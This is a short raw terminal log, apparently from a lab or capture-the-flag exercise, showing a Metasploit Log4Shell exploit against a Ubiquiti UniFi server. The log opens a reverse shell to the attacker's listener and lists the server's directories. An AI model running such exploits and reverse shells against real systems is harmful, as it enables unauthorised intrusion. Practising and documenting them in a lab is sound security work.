 msf exploit(multi/http/ubiquiti_unifi_log4shell) > exploit
[*] Started reverse TCP handler on 10.10.17.159:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. The target is running a vulnerable version
[+] Delivering the serialized Java object to execute the payload...
[*] Command shell session 1 opened (10.10.17.159:4444 -> 10.129.96.149:53760) at 2026-06-20 16:57:00 +0300
[*] Server stopped.
ls
bin
data
dl
lib
logs
run
webapps
work